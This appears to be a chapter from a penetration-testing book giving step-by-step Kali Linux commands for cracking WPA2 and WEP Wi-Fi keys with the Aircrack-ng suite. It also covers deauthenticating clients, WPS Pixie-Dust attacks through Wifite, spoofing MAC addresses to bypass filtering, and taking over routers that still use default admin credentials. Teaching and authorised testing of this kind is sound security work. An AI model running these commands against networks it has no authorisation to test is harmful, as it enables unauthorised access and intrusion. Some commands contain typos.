
In addition to identifying wireless access points, WAIDPS has the ability to scan for clients that may have wireless enabled but are not associated with an access point. This information can become useful if you need to spoof a MAC address that appears to come from a legitimate client:

Kali Linux comes prepackaged with a number of both command line and GUI-based tools. These tools can be leveraged to convert our network interface into a network monitor, capture traffic and reverse the authentication passcode. The first of these tools, Aircrack-ng is a suite of tools. In addition, we will examine some other tools, both command line and GUI, that cover the full spectrum of tasks involved in wireless penetration testing.
Aircrack-ng is a suite of tools that allow penetration testers to test the security of wireless networks. The suite includes tools that perform the following tasks related to wireless penetration testing:
In addition to the command-line tools, Aircrack-ng is used in a number of GUI-based tools. Having a solid understanding of how Aircrack-ng works will provide a solid foundation to the use of other tools we will explore later on in this chapter.
Now we will use the Aircrack-ng suite of tools against a WPA2 wireless network. The process involves identifying our target network, capturing the four-way handshake, and then utilizing a wordlist to brute force the passcode that, in combination with the wireless network's SSID, is the Pre-shared Key. By cracking the passcode, we will then be able to authenticate to the target wireless network:
# iwconfig
The command should output something similar to the following screenshot. If you do not see the wireless interface, ensure that it is properly configured:

Here we have identified our wireless interface as wlan0. If you have more than one interface, you may see wlan1 as well. Be sure you are using the correct interface during these tests.
airmon-ng, type the following:
# airmon-ng –h
This will produce the following:

To change our wireless network card to monitor mode, we type the following:
# airmon-ng start wlan0
If successful, we will see this:

If we also check the interfaces again using iwconfig, we can see that our interface has been changed as well:

Sometimes, there are processes that interfere with putting the wireless card into monitor mode. When you execute the command airmon-ng start wlan0, you may see the following message:

In this case, there are three possible processes that can interfere with the wireless card in monitor mode. In this case, we run the following command:
# airmon-ng check kill
This command identifies any potential process which may interfere with our attack:

At this point, issuing the following commands will allow us to proceed:
# pkill dhclient
# pkill wpa_supplicant
This kills the processes that can interfere with airmon-ng. To re-enable these processes, type the following two commands into the command line, once you are done using the Aircrack-ng tools:
# service networking start
# service network-manager start
If there are still any issues, you can restart Kali Linux and these services will be re-enabled.
airodump-ng to identify our target network, as well as identify the BSSID it is using and the channel it is broadcasting on. To access the options for airodump-ng, type the following into the command prompt:
# airodump-ng –help
This will produce the following partial output:

Now we will use the airodump-ng command to identify our target network. Type the following command:
# airodump-ng wlan0mon
Airodump-ng will run as long as you let it. Once you see the target network, press Ctrl - C to stop. You will see the following output. We have identified the network we are going to try to crack in red:

"44:94:FC:37:10:6E", and finally, the channel number, "6". The next stage is to capture wireless traffic to and from our target access point. Our goal is to capture the four-way handshake. To start capturing traffic, type the following into the command prompt:
# - airodump-ng wlan0mon -c 6 --bssid 44:94:FC:37:10:6E -w wificrack
The command tells airodump-ng to use the monitor interface to capture traffic for the BSSID and channel of our target network. The following screenshot shows the output of the command:

As the command runs, we want to ensure that we capture that handshake. In the event that a client connects with a valid handshake, the command output shows the handshake as having been captured:

In the event that you are not able to obtain the WPA handshake, look to see if there is a client accessing the network. In this case, we see a station attached to the target wireless network with the MAC address of 64:A5:C3:DA:30:DC. As this device has authenticated, it will most likely automatically reconnect in the event that the connection is temporarily lost. In this case, we can type the following command into the command line:
# aireplay-ng -0 3 -a 44:94:FC:37:10:6E - c 64:A5:C3:DA:30:DC wlan0mon
The aireplay-ng command allows us to inject packets into the communication stream and de-authenticate the client. This will then force the client to complete a new WPA handshake that we can capture.
airodump-ng by pressing Ctrl - C. This stops airodump-ng. If we examine the root folder, we will see four files that have been created from our dump:
We can examine the wificrack-01.cap file in Wireshark. If we drill down to the protocol EAPOL, we can actually see the four-way handshake that we have captured:

Further examination shows the specific WPA key Nonce and associated information:

#aircrack-ng -w rockyou.txt -b 44:94:FC:37:10:6E wificrack-01.cap
In the preceding command, we are identifying the target network's BSSID with the option –b. We then point towards the capture file, wificrack-01.cap. Finally, we utilize a wordlist in much the same way we would crack a password file. In this case, we will use the wordlist rockyou.txt. Once the command is set, hit Enter and aircrack-ng will start working:

rockyou.txt password list and try every combination against the capture file. If the passcode utilized in the Pre-shared Key is within the file, Aircrack-ng will produce the following message:
From the preceding screenshot, we can see that the passcode "15SHOUTINGspiders" was in the rockyou.txt file we used to brute force. Also note, this took approximately 1 hour and 42 minutes, and ended up trying a total of 8,623,648 different passcodes. This technique can be attempted with any password list in much the same way we discussed in the password-cracking chapter. Just remember that the passcode can be anywhere from 8 to 63 characters in length. The amounts of combinations that are available are too numerous to try. This attack, though, is successful against easy to remember or short passphrases, much the same way password cracking is.
The process for WEP cracking is very similar to that which was utilized for cracking WPA. First, identify the target network, capture traffic, which includes the authentication mechanism, and then point a brute force attack to reverse the key. There are some differences, though. As opposed to WPA cracking, where all we had to do was capture the four-way handshake, in WEP cracking we have to ensure we gather enough of the Initialization Vectors (IVs) to properly crack the WEP key. Although this may seem like a tall order, techniques are available to force this process and make the time necessary to sniff traffic as short as possible:
# airmong-ng start wlan0
# airodump-ng wlan0mon
This produces the list of wireless networks:

We have identified a target network running WEP with the BSSID of C0:56:27:DB:30:41. In the same vein, we need to make a note of that, as well as the channel that the access point is using, in this case, channel 11.
Airodump-ng command to capture this data:
# airodump-ng -c 11 -w belkincrack --bssid C0:56:27:DB:30:41
This command points Airdump-ng to our target network on the appropriate channel. In addition, we are capturing traffic written to the file "belkincrack". This command produces the following output:

# aireplay-ng -1 0 -a C0:56:27:DB:30:41 wlan0mon
In the preceding command, we are having Aireplay-ng fake the authentication with "-1", "0" as the retransmission time and "-a" as the BSSID of our target access point. The command produces the following:

We now have the ability to communicate with the WEP access point.
aireplay-ng to increase the data to the access point. In the following command, we are going to conduct an ARP Request Replay Attack. In this attack, we are going to use Aireplay-ng to retransmit ARP requests back to the access point. Each time it does this it generates a new IV, increasing our chances of forcing that collision. Open a second command prompt and type the following:
# aireplay-ng -3 -b C0:56:27:DB:30:41 wlan0mon
In the preceding command, "-3" tells Aireplay-ng to conduct the ARP Request Replay Attack against the following network, "-b" on the specific interface, "wlanomon". Once the command runs, you need to force the ARP requests by pinging another host on the same network. This will force the ARP requests. Once that is started, you will see the following output:

If we return to the first command prompt, where Airodump-ng is running, we see the data rate start increasing. In this case, over 16,000 IVs:

Airodump-ng command is capturing IVs. To start the process, type the following command:
# aircrack-ng belkincrack-01.cap
Here we are simply pointing Aircrack-ng to the capture file that is running. Aircrack-ng starts working immediately, as the screenshot indicates:

Aircrack-ng may indicate that there are not enough IVs and that it will re-attempt when there are enough IVs. As we see in the following screenshot, Aircrack-ng was able to determine the WEP key. All told, there were 15,277 IVs that had been captured, which were utilized for the cracking. In addition, 73253 keys were tested in less than three minutes:

As we can see in this attack, with the right amount of wireless traffic and the Aircrack-ng suite of tools, we were able to determine the WEP key that allows us to authenticate to the network. It is the ease of this attack that has seen the move from WEP to WPA authentication. While WEP networks are becoming rarer in the wild because of this attack, you still may seem some. If you do come across them, this attack is fantastic for demonstrating to clients the significant security vulnerabilities present.
PixieWPS is an offline brute forcing tool that is utilized to reverse the PIN of a WPS wireless access point. The name of PixieWPS comes from the Pixie-Dust attack that was discovered by Dominique Bongard. This vulnerability allows for the brute forcing of the WPS PIN. (For more detailed information on this vulnerability, see Bongard's presentation here: https://passwordscon.org/wp-content/uploads/2014/08/Dominique_Bongard.pdf.)
To access PixieWPS, type the following into the command prompt:
# pixiewps
The command will give you the different command options. In order for PixieWPS to work properly, a good deal of information must be obtained. This includes the following:
Because of all these components that are required, PixieWPS is often run as part of another tool, such as Wifite.
Wifite is an automated wireless penetration-testing tool that utilizes the tools associated with Aircrack-ng and the command-line tools Reaver and PixieWPS. This allows Wifite the ability to capture traffic and reverse the authentication credentials for WEP-, WPA-, and WPS-type wireless networks. Navigating to Applications | Wireless Attacks | Wifite or through the command line can start Wifite:
# wifite
Either will bring you to the initial screen:

Wifite will automatically put the wireless card into monitor mode and then start to scan for wireless networks:

Once you see the target network in the list, in this case the ESSID or broadcast SSID "Brenner," hit Ctrl - C. At that time, you will be prompted to enter either a single number or a range for testing. In this case, we enter the number 4 and hit Enter:

Wifite automatically starts the WPS Pixie attack by capturing the necessary information. If successful, the following will display:

If the WPS vulnerability is present, as in the case of the wireless network here, Wifite is able to determine both the WPA Key and the PIN.
The Fern Wifi Cracker is a GU- based tool written in Python for the testing of the security of wireless networks. There are currently two supported versions, a paid, professional version that has a great deal more functionality, and a free version that has limited functionality. The version included with Kali Linux requires Aircrack-ng and other wireless tools to function properly.
To start Fern, you can navigate to the Applications | Wireless Attacks | Fern Wifi Cracker, or type the following into the command prompt:
# fern-wifi-cracker
The following screenshot is the initial page that loads:

We will use the Fern Wifi Cracker to attack the same wireless network, Aircrack-Wifi, utilizing the GUI instead of having to use the command line in our attack.





Fern Wifi Cracker takes care of the backend work in terms of cracking Wi-Fi network and access points. While it may seem easier to use this tool, it is best to have a solid understanding of how Aircrack-ng works. Fern Wifi Cracker and other GUI-based Wi-Fi cracking programs are based around Aircrack-ng, and having a solid understanding of that toolset will allow you to fully understand what is happening behind the scenes with programs such as this.
If you are successful in acquiring the WPA or WEP key, you now have the ability to authenticate to the network. Once on the wireless network, you have the same range of tools that we have discussed throughout this book. This is due to the fact that once properly authenticated, your Kali Linux installation is just part of a Local Area Network (LAN), just as we would be if we were connected via a network cable. Therefore, we have the ability to scan for other devices, leverage vulnerabilities, exploit systems, and elevate our credentials.
There are a few techniques that are useful in demonstrating other vulnerabilities on wireless networks that we can explore. One such issue is bypassing a common wireless control called MAC filtering. MAC filtering is a control on some routers whereby only specific MAC addresses or MAC types are allowed. For example, you may be testing a commercial location that utilizes iPads. The wireless network is only going to allow MAC addresses with the first three Hex characters of 34:12:98. Other organizations may have a set list of MAC addresses that are allowed to join.
If you are able to compromise the WPA key but find that you are unable to join the network, the target organization may be utilizing some form of MAC address filtering. To bypass this, we will use the command-line tool Macchanger. This simple command allows us to change our MAC address to something that will allow us to connect. First, you can easily find a new MAC address from previous reconnaissance and cracking attempts. The Airodump-ng tool will identify clients that are connected to wireless networks. Furthermore, parsing through capture files with Wireshark will allow you to identify potentially valid MAC addresses.
For this example, we have identified a wireless client, which was connected to the target wireless network having the MAC address 34:12:98:B5:7E:D4. To change our MAC address to pose as that legitimate MAC address, simply type the following into the command line:
# macchanger –mac=34:12:98:B5:7E:D4 wlan0
The command produces the following output:

In addition, if we run the command ifconfig wlan0, we can see our spoofed MAC address:

We now have the ability to bypass any MAC filtering that is taking place on the access point. There is now the ability to connect to the wireless network. Like any system that we are able to compromise, setting up persistence is another critical step. This gives us a certain measure of certainty that we will be able to access the system again if we lose our connection.
Once we have a valid way to authenticate to the wireless network and are able to connect, the next step is to set up persistence. One area to focus on is the wireless router. Most wireless routers have either a web-based, or other management, console in which legitimate administrators are able to log in and manage the router. Usually, these routers are located at the beginning of the subnet of the wireless LAN we connect to. For example, if we connect to Wifi_Crack and run the command ifconfig wlan0, it identifies us as having the IP address of 10.0.0.7. If we navigate to http://10.0.0.1 via the Iceweasel browser, we are brought to this page. You can also type route –n into a terminal, which will give you the default gateway:

If we enter the user name admin without a password and click OK, this is what we get:

What we see is the default password for the administrator account. While not common, it is not out of the realm of possibility that the systems administrator for this network left the default credentials for the wireless router. If we do not get this error message, there are a great deal of resources on the Internet that aggregate the default administrator accounts for a wide variety of routers, switches, and wireless access points. One such site is http://www.routerpasswords.com/. If that doesn't work, the next option is to brute force the sign-in using techniques we have previously covered.
If we are able to compromise the administrator accounts and gain access to the administrative settings, take note of information that will allow you to sign in again, such as the WPS PIN:
